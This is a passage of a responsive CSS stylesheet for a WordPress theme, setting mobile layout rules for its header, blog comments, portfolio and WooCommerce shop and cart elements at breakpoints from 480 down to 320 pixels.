	.woocommerce #review_form #respond p.comment-form-rating {width: 38%;}
	.woocommerce #content div.product div.images,
	.woocommerce div.product div.images,
	.woocommerce-page #content div.product div.images,
	.woocommerce-page div.product div.images,
	.woocommerce #content div.product div.summary,
	.woocommerce div.product div.summary,
	.woocommerce-page #content div.product div.summary,
	.woocommerce-page div.product div.summary {width: 100%;}
	#add_payment_method table.cart td.actions .coupon .input-text,
	.woocommerce-cart table.cart td.actions .coupon .input-text,
	.woocommerce-checkout table.cart td.actions .coupon .input-text {min-width: 49%;}
	.woocommerce-account .woocommerce > nav > ul > li {width: 100%;}
	.woocommerce-account .woocommerce > nav > ul > li > a {border: 1px solid #eee;border-bottom: none;}
	.woocommerce .woo-col-3 ul.products li.product:nth-child(3n), .woocommerce-page .woo-col-3 ul.products li.product:nth-child(3n) {
		margin-right: 0;
	}

}

@media (max-width: 480px) {

	/* Header */
	.krth-header-one .header-brand-info {width: 100%;margin: 0 auto;display: block;float: none;}
	.krth-header-one .krth-logo {float: none;display: block;}
	.krth-ai-two {padding: 7px 0;}
	.krth-address-info {float: left;display: block;text-align: center;width: 100%;padding-right: 0;}
	.krth-ai-content,
	.krth-address-info i {float: none;display: inline-block;}
	.krth-topbar-left .krth-top-info,
	.krth-topbar-right .krth-top-info {margin: 15px auto;}
	.krth-title-area {padding-left: 10px;padding-right: 10px;}

	/* Blog Layout */
	.krth-comments-area .comment-theme {float: left;width: 100%;text-align: center;}
	.krth-comments-area .comment-image {float: none;}
	.krth-comments-area .comment-main-area {margin: 30px auto;width: 100%;text-align: center;}
	.krth-comments-area .comments li.comment .children li {padding-left: 5%;}
	.krth-comments-area .comments li.comment .children li > div {float: left;width: 100%;}
	.krth-comments-area .comments li.comment .children .depth-2 .comment-main-area,
	.krth-comments-area .comments li.comment .children .depth-3 .comment-main-area,
	.krth-comments-area .comments li.comment .children .depth-4 .comment-main-area,
	.krth-comments-area .comments li.comment .children .depth-5 .comment-main-area {width: 100%;}

	/* WooCommerce */
	.woocommerce .woo-col-4 ul.products li.product,
	.woocommerce-page .woo-col-4 ul.products li.product {width: 70%;float: none;margin-right: 0;text-align: left;}
	.woocommerce .woo-col-4 ul.products li.product:nth-child(2n+1),
	.woocommerce-page .woo-col-4 ul.products li.product:nth-child(2n+1) {margin-right: 0;}
	.woocommerce #review_form #respond p.comment-form-rating {width: 100%;}

}

@media (max-width: 414px) {

	/* Shortcodes */
	.krth-blog-col-2 .krth-blog-post,
	.krth-blog-col-3 .krth-blog-post,
	.krth-blog-col-4 .krth-blog-post {width: 100%;}
	.bpw-no-gutter.bpw-col-3 .krth-portfolio-item,
	.bpw-no-gutter.bpw-col-4 .krth-portfolio-item {width: 100%;}

	/* WooCommerce */
	.woocommerce .woo-col-3 ul.products li.product,
	.woocommerce-page .woo-col-3 ul.products li.product,
	.woocommerce .woo-col-3 ul.products li.product, .woocommerce-page .woo-col-3 ul.products li.product,
	.woocommerce .woo-col-3 ul.products li.product, .woocommerce-page .woo-col-3 ul.products li.product,
	.woocommerce ul.products[class*=columns-3] li.product:nth-child(2n),
	.woocommerce-page ul.products[class*=columns-3] li.product:nth-child(2n) {width: 80%;}
	#add_payment_method table.cart td.actions .coupon .input-text,
	.woocommerce-cart table.cart td.actions .coupon .input-text,
	.woocommerce-checkout table.cart td.actions .coupon .input-text {min-width: 100%;margin-bottom: 20px;margin-right: 0;}
	.woocommerce #content table.cart td.actions .coupon .button, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon input, .woocommerce table.cart td.actions .coupon .button, .woocommerce table.cart td.actions .coupon .input-text, .woocommerce table.cart td.actions .coupon input, .woocommerce-page #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon input, .woocommerce-page table.cart td.actions .coupon .button, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon input,
	#calc_shipping_state_field, #calc_shipping_postcode_field {width: 100%;}
	.woocommerce .woocommerce-ordering {margin-top: 0;}

}

@media (max-width: 394px) {

	.krth-top-info {text-align: left;width: 60%;margin: 0 auto;}
	.krth-address-info {padding-right: 0;}

}

@media (max-width: 375px) {

	/* Shortcodes */
	.krth-cs-area,
	.contact-section-two .krth-cs-area {width: 100%;}
	.krth-cs-area {padding: 10px 25px;}

	/* WooCommerce */
	.woocommerce .woo-col-3 ul.products li.product,
	.woocommerce-page .woo-col-3 ul.products li.product,
	.woocommerce .woo-col-4 ul.products li.product,
	.woocommerce-page .woo-col-4 ul.products li.product,
	.woocommerce ul.products[class*=columns-4] li.product:nth-child(2n),
	.woocommerce-page ul.products[class*=columns-4] li.product:nth-child(2n),
	.woocommerce .woo-col-4 ul.products li.product:nth-child(2n+1),
	.woocommerce-page .woo-col-4 ul.products li.product:nth-child(2n+1),
	.woocommerce .woo-col-3 ul.products li.product, .woocommerce-page .woo-col-3 ul.products li.product,
	.woocommerce .woo-col-3 ul.products li.product, .woocommerce-page .woo-col-3 ul.products li.product,
	.woocommerce ul.products[class*=columns-3] li.product:nth-child(2n),
	.woocommerce-page ul.products[class*=columns-3] li.product:nth-child(2n) {width: 90%;}


}

@media (max-width: 320px) {

	/* Portfolio */
	.bpw-col-5 .grid-sizer, .bpw-col-5 .krth-portfolio-item {width: 100%;}

}